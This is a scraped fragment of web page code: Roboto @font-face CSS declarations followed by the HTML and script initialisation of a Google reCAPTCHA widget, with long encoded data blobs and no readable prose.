  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WgncgxYOqY0AtqUYfpn9Ng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WgncgxYOqY0AtqUYfpn9Ng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WgncgxYOqY0AtqUYfpn9Ng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Di8KMwonCjV/Dtz3Cp2fDuMOmXcKmbsOyesOXwpfDg8OHJUHCtk1mwoc6wpw9w7TCg8KXwqhNwqDCoVY1bnQBwr0vw4LDgwXCpk9ewpHCoAtCO0LDnlFiwrTCuQnDscO1T0FYA8O1w6XCr8Kjw7I9GsKaw6bCmA/CoSvDn14nw7ZiQ0Iqw7BRwrALw6EHCsK+VD/[base64]/ZVzCnn0ew5stw5/DscOKHmzDgcOZYEbDoMKXwpbCsMOtw5zCmcKdXMOpKEfDn8KzJcKjwoA1fAHDmcOmwr8+dsK9wr3DhRYCVMO+dMKEwoXCssKbMhvCs8K6O8Kkw7HDngbCngfDv8OgEx4WwqjDpsOPaB0/w59lwp43DsOKwqZYLMKBwqTDhyvCiSkXAcKKw5HCrT9Hw57Cij9rw4Fbw7A8w5UZNlLDnTHCgUrDv8Oje8O5KcKsw5/Cm8KcwoUqwofDisKSCcOZw4xPw4dcaTULLCoAwoHCjcK/EhnDscK6R8KwB8KPBW/Ct8OIwpzDt2AXZT3DgMKwT8OMwoMaaC7DpXc5w4bDkh7Cl1LDp8O8TsOIYXLDvB3CkjvDs8Otw7DCssOHwqTDog8mwo/[base64]/URw1EsKwwqM3TSfDrMKmw7jCuWMHw4TCokgUHMKhQgzDnMKew5LDnsODVh17NMKAb17DrQMzw6HCssKNNsOIw7PDoR7DpxnDr3PDoQfCtsO9w47DuMKhw4Q2wqPDiVbDusKdIwJSw6I6wo3DmsOIwqbCgcOAwqljwp/DrMKHGFHCm0PCsVFeM8OKW8O8PWFgLyrCikA1w5s+wrHDkW4swpA9w7NICjXDksK2wp3DhcOgcsO7VcO6WF3DsnbCuVXChsKlJH/[base64]/[base64]/wpzCncO6akvDvE/ClcK8dUPCr8KeesOqwp3DrlXDrsOYw4XClTdUw4grw7rCiMOLwpPCpUdEVgzDumDDusK2LsKCFhtjES4MXsKZwqVsw6rCiVEBw61VwrJwHmFTw4EEMC7Ct2TDkD5iwrBUw7/CvsKuesK6LTUbwr3Ck8KQHQNaw7ggw7B4W2PDrcORw4c0HMOJwqXDoGdWP8OCwprDg2drwqNUM8OJfV/CrHLDgMOuw7IEwqzDsMKowpbDosKnakPCk8Kjw60ca8Ofw53DoiEvwqM2aENmwrUDw67DvMO6N3Ikw48zw5PDqcK2QMOew79Qw4gKL8K+wogAw4LDoDFSGhhDw5kbw7XDoMKRwoHCmEFWw7ZTw6rDpmfDoMOmw5gwYcOUHxbCpnUtYl3CvcOOOMKTwpJnem/[base64]/CrgBiwrjDssKnSCrDuTAuBMOTwrDDkhfCgMOHwpVcw7x1JB1zB2Z/w4TCssOTwrNCPEPDoh7Di8OTw6/Dnx3Dh8O2OAPDkMK5J8KhWMKawqHCuyjCrsKSw6fCnxbDgcOcw6HDlMKEw79Jw5o4YsOCRDHCmMKEwp/Cl1HCg8OGw6TCoCASI8ODw5LDuCHCklbCtMKcDBjDpzvCnMO5bGjCvnQAUcK+wqTDrxN1UDXCtsOOw5g6U0sQwqrDkD3DjEUsFx9IwpLDtFwQHVBHNiLChXJlw6PDiVTCpBLDk8KIwojDmFdiwq1JX8OQw4/Du8OrwrDDm1k4w7Bdw5/DncKGNEY+wqDDvcOfwqjCn1vCrMOYBDB9wqxtRFIwwoPDvAAXw41bw5chAMKddx4fwr1Ub8O4w7AQIMKIwrrDu8O8wqgXw5vCqcOnWcKDw4fDvMOMJcKRccKRw5k0w4fDiyYPPwTCijQjAh/DssK9wpnDmsO1wqTCjsOAwrzCjXpMw5LCnMKBw5vDih9CcMODQhFVf3/DiW/[base64]/ClMO1w7IgOMKkwrZ6w7fDgiLCgMOswqLCjyQqw59/w7rCtAbCvsKKwp5IQMO7wqPDgMOrTBHCqU8cwqzCvnUAfsOQwrxFGmXDjcKBQ1HCusOnCMK6GcOXGsKrGnHCh8OHwp3ClsK4w77ChC9lw4w7w5Zpwr0jVMKIwpcoJWvCqMOme0XChgYgASgjQizDnsKZw4HCnsOUwpbCtxDDuUl/[base64]/[base64]/Dg8KqNl/DusO3wrc1G8O2wpnDphALw7Y0wp/[base64]/CjMKew5YMw4nDncO6wpLDl8KEbhHCpV7Ds08nLQV0D2/Cg8OnRsK4R8KCMsOCMMOSacOqd8Osw5PDnV0SSMKEdGwiw7vClTvCrcO2wpfCniHDpTMJwoYlwoLClmwowrPDq8KxwpfDvUHDnizDlDvCm0tFw4fCnE0aCMKRWD/DpMOrGcKiw5vCkjUwccKkPWbCi0jCpjcWw41pw77CgQvDmXfDn0rDnWl3bMOCEMKpGcO8VUTDh8Oawo1jw73CjsO/w5XCjcKrw4jCv8Orwq7Dp8OMw4cOXAleYEjCjcKxP05wwqEew64vwpzCmTTCtcOjJCPClj/CmHvCvEVLRCnDnixRVj9HwpB6w6phczXDgsK3w6/DjsOETSFqw5MBIcKIw4stwoV8XcKuw7/Cuilnw6YJwoLCoRhXwoAswrjDtzvDgEPCjMO4w47CpcK+FcOZwqjDq3IIwqscwoh4wo9vb8Obwp5oMFJ+I1/DjyPClcOGw6fDgDLDmcKWFgbDn8KTw7rDkcOtw7LCsMKDwq4Vwo4ywohOJRxuw5kpwrgfwrnDtQPChVFgfCNdwqDDtgouw43DisO7wo/DogsTaMKyw6khwrDCpMOOPsKHLEzCkRLCgkLCjCwnw6RLw6HDjBZAO8OnVsKmc8OGw79WOHtWPwXDrsOwYmoJwq3CkF3CnjvCusOVZcOhw5FwwqYDwpI0w67ClCLCnFsqawA5HnrCkUjDjx/Dv2dtEcOXwosvw6TDlW/[base64]/CoHMeYCJ7DwwVw5B1wootw7QgX8KswqpewqI0wrTCmMOBEMK+Pih9bT/Dl8OVw6MSDsOJwoh0RcKuwrlRWsOCMsKELMOuLsKcw7nDsSDDvMOJUUpxZcOVw4V8wrnDrkV1R8OWwpsUOwXCtyQlGx0VQW/DnMK8w7nDlkzCh8Kdw6MAw4UCwqsqBsO5wooJw7s3w6fDln56A8KBwrUBw7EAwrrCqAsUEmHDscOcby0xw6zCgsKLwo7ChHzCtsK7PEBaDhMiwrkRwofDpB/CsUBiwrR3anLCnsKxbsOpfcO7wofDp8KRwojDgSjDsls6w4fDrsK8wqN7R8K7NUvCrMOhWlDDpGxtw4lRwpQELCHCnH1cw4rCscK+wqEaw7MOw6HCtFlJS8KQwpIAwpVdwqYUbzbCrGTCsDhmw5/CicKuw6jCin0CwrdHHynDpBPDg8OUcsOewp3CgyzCnMOpwpc0w6IPwotcAH/Co1kDKsORw58gFErDosKgwq0hw7siQsOwKMK7FVQSwpJCwrpWw7w4woh+w5cuw7fDu8KcH8K1A8OUwow+X8K/UsOmwr9Fwq3DgMOjw6LDgz3CrsKBZFUEeMK4w4zDusO1BsKPwrrCjQ53w6sew6EVwqTCv1jCnsOqc8OFB8KNScOdWMOgBcKpwqTCtU3DpMOOw6fChGPDqVDChzPDhS7Dk8Opw5QuDMOsbcKbe8KBwpFYw7F6w4Yowp1lwoMzwos1HlhnBMKbwoU/w57CsksaBypTwqvCqh8Bwq8KwodMwr/CrMKXw4TCiSI4w5E7FcO2OsOrT8KpZsKUSEbCrDp6cyZ8wqDCvcKtX8OwLS/Dp8KlXsK8w44vwoDCt3PCjcK6wofCsCLCt8Kfwp3DkkPDjzbCssOTwprDq8OZP8O/NsOdw6E3FMOMwo0Ww4DCs8K7SsOlwpnDiQMuwpvDvyRTw4ltwofCrRUrw5HDvsO6w7F8GMKycMOjehDCskp3cGc3NMO3e8Khw5gkO0XDrR7Djn7Dm8OJwoTDiy4CwoHDqFnDoBzDs8KZOsO/f8Kcw67DvMOsVcKxwpnCtcKHdsOFw7YWwrtsIsK1FsOSe8Oiw4B3BWPCpMOfw4zDhHoNA17ChcOZecO+wr8mZsKEwoPCtsKdwr/CkcKcwqnClxzCvMK+a8KeJMKFcMO9wqAoOMOnwo8rwqlGw5EFd1TCgcKYW8KFUCrDrMK/wqXCk00cw79+CFFfwqrDnxDDpMK6w7kgw5RmGFPCicONT8OIZDcsKsOyw4XCsWLDnUrClMKBcMKHw5piw47Cgwc3w70JwrnDsMOkMgA7w4IRf8KXFMONGzdYw6DDgsKreiBYwp/CvGgOw7BECsKQwrg/w7gVw5dIBMKCw54Fw5I2fRN/MMOdwoonwqPClF81RFDClytWwq/DgMORw4g9w57Cs1V0DMOfUMOACA4owotyw7HCj8O+eMOYwqw5woNaW8KMw40cUBVlNcKpLMKaw43Cu8OuAMOhblnCjlxhEA0cflsqwobClcO+TMOQN8ObwoXDmT7CpyrDji1kwqRnw4nDpW8mIBNnW8OXVR8/[base64]/CpQ86w6RSDUbDgsKPw7jCjsOyICBSSUhRwrHDhsOMJ1zDmgFvwrXCvSpqw7LDhMOBSWDCvzHClCLCni7CmcKHQcKuwp5dNsKHEMKow68sZMO/w6xGM8O5wrB9RyDDqcKaQsO1w7tQwpdhEMK9wqbDoMOXwr3CvsKnBgtPJQF5woRLTl/[base64]/Ci8Oww7XDvmPDiiLCisKZC8O0Jmkqw4PCjMKUw4wMHGBQwp7Cvk/CjMOUZcKmwrtgHQ3DiBrCimVRwqZDHw5Dw6pMwqXDk8K2H3fCt3TDvsOYaDzDn3zDgcOhw65/wp/DncKwCV/DqE8vCA/Dg8OcwpTCvcO/wrZbCMOEZsKUwoBnIiUyecOPwp8jw4NZHGQhWisZZcOaw7IWYhYxVW/CrcO9IsO6w5bCjkDDo8OhazTCrjLDlHNCdsOCw6AVwqnCkMKbwoZ/w69fw7MoMGU/HWIPM07ChsK5c8OPdS49L8O5wq0kH8OTwqxKUsKlXgxJwo1IJcOjwrPCmMKqSSx4wpRHw5zCgBLCmcKTw7h7GRjCn8Kgw4rCiXxzYcK9wonDimvDqcKhw5Qcw6J4Fm/[base64]/[base64]/DrMOjfsOtwpbCujFFWsKswr0XwolDNWnDm1LDlMKcwpjCpsOxwqnDn3sPw47DsW0qw5YBXDhgcsK4KMKMJsOlw5jDucO0wr/DksKQAVxvw7hlEMKywo3Cl1tkY8ODVcKgAcO0wprDlcOswqzDnHIXdMKBKsKDbFwLwrvCg8OrLcK6SMKbYC8yw7LCszIHfA1hw7LClE/Dg8Kmw67ChkDDvMO3eiHCnsKOT8KYwonCsws/Z8KLcMO9WsKYCsK6w7PCn0jDpMOQRn4QwpZGKcOtF1gzCsKDLcOQw4zDhcOkw47Cs8O8IsK2ZjhXw43Ct8KPw6xCwprDpm/CjsOtwqrCp0/CpynDqkkPw7TCskgpw6TCrBHDg01BwqjDnEfCncOUWX3Dn8O4wo9RJMKufkY9GsKCw4Blw4zDm8Kdw4LCllUjccOnw7HCmsKQwrx9wpIEcsKOWUPDiVfDlMKtwrHCisKhwoldw6XDkXnCpGPCrsKZw59CXFNuTXfCsHTCmC/Cp8KJwoLDs8O/XcK9ZsONw4pUBcOOw5N1w6l8w4NiwppIeMOkwp/CjWLCnMKtNjQAJcKcw5XDsi1zwrVWZ8K1G8ORUzrCtVBsABDCsihqwpVGP8KKJcK1w4rDj3XCoxTDssKLXcOVwpDDplHChgPDs37CpxwZPMKUwqTDnw5BwpNQw7vCgFlQMGkJBx8jw5LDugDDqcOyeDLChcOnaBh2wrwMwqFaw5pkwq/DgnMTw7DDpiDCgsOtBmrCrgY9wo/CjnIPHV/[base64]/[base64]/[base64]/wqDCkVQCw4/DlGXDjVnCokXDlV/[base64]/[base64]/w7fDgcOHf3nDqVTDrMKkOMKwwqA4w4zDvcOSw6XCm8K0J33DisK8GWzDuMKAw5jCrMK0Tm7CscKDYMKiwpMPwprCm8KyaRjCplNUT8K1wqTCoinCl24Ea1HDiMOwWWbDuljDkcOyTgcFEifDnTrCksK4UT3Dm3PDs8ObeMOZw64Uw43Do8O8wrN9w6rDgR9FwobCkh/Crl7Dn8Ocw48gKRnDqsKBwoTCnkjDqsKlFcKAwrUsCMKbKVHCgMOXwpTDlEXCgFxewoY8Gk03NVc/wplHwoLCs08JG8KXwo8nacK8wrPDksOtwrXDghsKwoAWw60pw4tDFx/[base64]/DrcKzwpxGCsO6aMKFwodAw4bDp8KXAcKFDAYfw7MswrPCs8OdOcKewrfDmsKlwpfCoysCJsK0w60wSH1Gwo/CsxHDuB/Dq8KXVVrCtg7CncKhLB1OegMBWMOdw6dFwrwnCjfDtDB0w5DCiSptwo/CuDLDncO7dxsewo8adFU3w75zTMKtQcKdw61GP8OMBAjCmnx3bzTDp8OJL8KydnI7FRnDvcO3DEfClVLCnGbDqkQCwrnDhcOJVMO3wpTDscOsw6jDuGwPw4bCkQ7Dsy/CpyFNw4Nnw5zDvsObwq/Dm8OUfsK8w5jCgMO8wqDDg35hLDXCuMKcbMOpwrplPl5fw7dTJWHDjMOhwqfDs8O8NnLCnhXDgETCnsOgwq1CZnLDl8OHw4MEw7jDhVp7c8Kzwr48FzHDlCFOwo3CtcOqO8Ksd8KIw6QUTMOvwqLDmMO0w6ZINsKRw5LDuj9mQ8Kfwp/[base64]/Dt0jDtADDuC1cLsOXw6rCrFp8SlrDg8K0EMKWw7A2w6xbw6bChsKoQScBHVxcD8KkYMKMKMOEQcOfaBNiUR1EwptYYcK+Q8KadMOfwp/DncKuw5UpwqHCsjgfw59yw7nDiMKKQMKrMV4awqDCnQcfXXMfaxwzw5QcdcOpw47DuzfDsX/CgWx8B8O+I8Kww4fDk8KOWxDDh8K1U3XDp8ORHcKUPig+ZMKNw4rDhsOuwrHDv17CrMKLPcKjw4zDiMKbWcOGBcOxw6N9A00/w5DCggXCpcOGZnXDkFHCl3Myw5/DrB5yOcKtwr7ChkvCmg5Cw68fw7TCiWHDvTrDgV3DisK+AMOzw6hPdsKjChLDvcO0w73Dnk4+BMKXwozDn3LCs1MdIcKddinDi8KpWl3CtW3DgcOjIcK/w7siOnzCtGfChjR5wpfDmnXDj8K9wokkNm16RBwbG